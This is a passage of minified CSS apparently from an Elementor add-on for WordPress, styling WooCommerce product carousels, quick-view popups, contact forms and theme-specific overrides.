.add_to_cart_button{width:100%;background:rgba(0,0,0,0)}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart{display:inline-block;width:100%;position:relative}.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{width:35px;height:35px;position:relative}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-botiga .ul.wc-block-grid__products,.theme-botiga .products{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.theme-botiga .row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-popup-details-render{width:80%;max-width:900px}.eael-popup-details-render .eael-preloader{margin:0 auto;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:50px;height:50px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}@-webkit-keyframes eaelSpin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes eaelSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-product-popup{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:-1}.eael-product-popup.eael-product-popup-ready{z-index:999;opacity:1 !important}.eael-product-popup.eael-product-zoom-in{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup.eael-product-zoom-in .eael-product-popup-details{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-popup-details{opacity:1;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-modal-bg{opacity:.7}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-modal-bg{opacity:0}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-popup-details{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);opacity:0}.eael-product-popup .eael-product-modal-bg{position:absolute;left:0;top:0;height:100%;width:100%;background:#000;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup .eael-product-popup-details{position:relative;margin:5vh auto;padding:20px;border:1px solid #888;max-width:900px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);background-color:#fefefe;width:100%;border-radius:10px;height:auto;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button{position:relative}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-added:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;display:inline-block;position:absolute;right:12px}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-loading:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;position:absolute;right:12px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}.eael-product-popup.woocommerce div.product{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;overflow-y:auto;background:rgba(0,0,0,0);position:relative;width:inherit;float:inherit}.eael-product-popup.woocommerce div.product.ast-article-single,.eael-product-popup.woocommerce div.product .ast-article-single{background:rgba(0,0,0,0)}@media(max-width: 767px){.eael-product-popup.woocommerce div.product{display:block}}.eael-product-popup.woocommerce div.product div.images{width:100%;margin-bottom:0}.eael-product-popup.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:calc(25% - .75em);margin-right:1em;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img{cursor:pointer;opacity:.5}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img:hover,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img:hover{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img.flex-active,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img.flex-active{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:last-child,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:last-child{margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 ol.flex-control-thumbs,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 ol.flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}.eael-product-popup.woocommerce div.product .product_title{font-size:28px;line-height:1.2em;font-weight:700;margin-bottom:10px;letter-spacing:normal;text-transform:capitalize}.eael-product-popup.woocommerce div.product .product_title.entry-title{display:block}.eael-product-popup.woocommerce div.product .product_title:before{content:none}.eael-product-popup.woocommerce div.product .price{font-size:25px;line-height:1.2em;margin:0 0 15px;text-align:left !important}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description{font-size:18px;line-height:1.2em;margin:0}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p,.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p:last-child{margin-bottom:20px}.eael-product-popup.woocommerce div.product .button{margin:0 !important;line-height:1.5em}.eael-product-popup.woocommerce div.product form.cart{margin:0 0 1.2em;padding:0;border:none;width:100%}.eael-product-popup.woocommerce div.product form.cart table{border:none;margin:0 0 1.2em;border-collapse:collapse;width:100%}.eael-product-popup.woocommerce div.product form.cart table tbody{display:table-row-group;border:none}.eael-product-popup.woocommerce div.product form.cart p.stock{margin-bottom:0}.eael-product-popup.woocommerce div.product form.cart .group_table td{border:none}.eael-product-popup.woocommerce div.product form.cart .group_table .button{padding:.8em;font-weight:400;font-size:.9rem;white-space:nowrap}.eael-product-popup.woocommerce div.product form.cart div.quantity{margin-right:15px;width:auto}.eael-product-popup.woocommerce div.product form.cart div.quantity input,.eael-product-popup.woocommerce div.product form.cart div.quantity a{height:100%;border:1px solid}.eael-product-popup.woocommerce div.product form.cart div.quantity input[type=number]{min-width:90px}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty{text-align:center}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{outline:none}.eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 40px}.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.plus,.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.minus{display:none}.eael-product-popup.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .star-rating{font-size:16px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:top;font-size:16px;line-height:18px}.eael-product-popup.woocommerce div.product table.variations tbody .label{padding:15px;line-height:0}.eael-product-popup.woocommerce div.product table.variations tbody tr{border-bottom:1px solid #ccc}.eael-product-popup.woocommerce div.product table.variations tbody tr td{background:rgba(0,0,0,0);vertical-align:middle !important;line-height:0}.eael-product-popup.woocommerce div.product .product_meta{font-size:14px;border-top:1px solid #ccc;border-bottom:0;padding:1em 0 0;margin:0 0 .8em}.eael-product-popup.woocommerce div.product .product_meta>span{display:block;border:none;padding:5px 0}.eael-product-popup .eael-product-image-wrap{width:40%;background-image:url("../../../wp-admin/images/spinner.gif");background-repeat:no-repeat;background-position:center center}@media(max-width: 767px){.eael-product-popup .eael-product-image-wrap{width:100%}}.eael-product-popup .eael-product-image-wrap .badge-container{display:none}.eael-product-popup .eael-product-image-wrap .eael-new-product .flex-viewport{height:auto !important}.eael-product-popup .eael-product-details-wrap{width:56%;margin-left:4%;text-align:left}@media(max-width: 767px){.eael-product-popup .eael-product-details-wrap{width:100%;margin-left:0;margin-top:25px}}.eael-product-popup .eael-product-details-wrap .is-divider{display:none}.eael-product-popup button.eael-product-popup-close{position:absolute;right:-15px;top:-18px;font-size:20px;padding:0;cursor:pointer;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible;background:#fff;text-align:center;-webkit-box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);color:#000 !important;height:40px;width:40px;min-height:40px;max-width:40px;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;opacity:1;border:0;margin:0}.eael-product-popup button.eael-product-popup-close:focus{outline:none}.eael-product-popup form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.eael-product-popup form.cart.variations_form{display:block}.eael-product-popup form.cart.variations_form .variations{border:none}.eael-product-popup form.cart.variations_form .variations tr{margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td{display:block;width:100%;border:none;padding:0;margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td select{width:100%}.eael-product-popup form.cart.variations_form .variations_button{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-popup form.cart.grouped_form{display:block}.eael-product-popup form.cart.grouped_form table .button{line-height:1.2em}.eael-product-popup form.cart.grouped_form .quantity{width:100%}.eael-product-popup form.cart.grouped_form .quantity input,.eael-product-popup form.cart.grouped_form .quantity a{height:auto !important;min-height:2.507em;line-height:1.2em}.eael-product-popup form.cart .quantity{width:37%;margin-right:20px}.eael-product-popup form.cart .quantity input{width:100%}.eael-product-popup .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-product-popup .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-product-popup .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;min-width:50px;min-height:50px;line-height:50px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-product-popup .eael-onsale.sale-preset-2.outofstock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-popup .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-product-popup .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4{left:0;top:15px}.eael-product-popup .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-product-popup .eael-onsale.sale-preset-5{display:block;line-height:74px;height:60px;width:120px;left:-37px;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-popup .eael-onsale.sale-preset-5.outofstock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-storefront .eael-product-popup form.cart.variations_form .variations td select{padding:8px;border:1px solid #121212}.theme-storefront .eael-product-popup .woocommerce-product-gallery{position:relative}.theme-storefront .eael-product-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:5px;left:5px;z-index:1}.theme-storefront .eael-product-popup .eael-product-popup.woocommerce div.product table tbody tr td{padding:5px 15px 15px 0 !important}.theme-oceanwp.elementor-editor-active .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{max-width:150px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity *{min-height:33px;line-height:33px;margin-top:1px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:100px}@media only screen and (max-width: 1023px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:70px}}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}@media only screen and (max-width: 767px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity{width:50%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .minus,.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .plus{width:20%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{width:60%;min-width:auto !important}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 18px !important}}.theme-savoy #elementor-lightbox-slideshow-single-img{display:none !important}.theme-savoy .eael-product-popup.woocommerce .nm-quantity-wrap .quantity .input-text{height:42px}.theme-savoy .eael-product-popup .flex-control-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-savoy .eael-product-popup .nm-quantity-wrap{width:auto;border:none}.theme-savoy .eael-product-popup .nm-quantity-wrap .quantity{display:-webkit-box;display:-ms-flexbox;display:flex}.theme-savoy .eael-product-popup .variations_form.nm-custom-select tr .value select{opacity:1;border:1px solid #ccc}.theme-savoy .eael-product-popup #nm-product-meta{padding-left:0;text-align:left}.theme-savoy .eael-product-popup #nm-product-meta .nm-row{padding-left:0}.theme-savoy .eael-product-popup #nm-product-meta .nm-row .col-xs-12{padding-left:0;display:grid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.theme-savoy .eael-product-popup .eael-product-popup-ready~#elementor-lightbox-slideshow-single-img{display:none !important}.theme-buddyboss-theme .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:5px 36px}
.eael-woo-product-carousel-container .swiper-button-next:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-next:after{content:""}.eael-woo-product-carousel-container ins{background:rgba(0,0,0,0)}.eael-woo-product-carousel-container .woocommerce .products{padding:0 !important}.eael-woo-product-carousel-container .woocommerce .products:before,.eael-woo-product-carousel-container .woocommerce .products:after{display:none}.eael-woo-product-carousel-container .woocommerce .products .product{width:100%;margin:0;padding:0}.eael-woo-product-carousel-container .woocommerce .products .product .eael-star-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating{margin:0;display:block;float:none;height:1em;width:5.6em;font-size:14px !important;line-height:1em}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating:before{content:"";font-family:"Font Awesome 5 Free";font-weight:400;opacity:1}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating span{display:inline-block}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating span:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900}.eael-woo-product-carousel-container .woocommerce .products .product .eael-product-price ins{text-decoration:none}.eael-woo-product-carousel-container .woocommerce .products.products[class*=columns-] li.product{width:100%}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8:not(.swiper-initialized) .eael-product-carousel{height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8-lower:not(.swiper-container-initialized) .eael-product-carousel{width:350px;height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(1, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products .product:nth-child(n+2){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products .product:nth-child(n+3){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(3, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products .product:nth-child(n+4){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(4, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products .product:nth-child(n+5){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(5, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products .product:nth-child(n+6){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(6, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products .product:nth-child(n+7){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-carousel{direction:ltr}.eael-woo-product-carousel-container .eael-woo-product-carousel a.button.add_to_cart_button.added{display:none !important}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-quick-view a{cursor:pointer}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products{margin:0;-ms-flex-wrap:unset;flex-wrap:unset}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products .product{float:none}.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="1"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="2"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="3"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="4"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="5"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="6"] .product.swiper-slide{position:relative;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;text-align:left}.eael-woo-product-carousel-container.preset-1 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-prev:hover{background-color:#597dfc;color:#fff}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel{border-radius:20px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:20px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .product-image-wrap{border-radius:20px 20px 0 0}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-1 .product-details-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .product-details{width:60%}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .eael-product-price{width:40%;text-align:right;color:#597dfc}.eael-woo-product-carousel-container.preset-2 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap 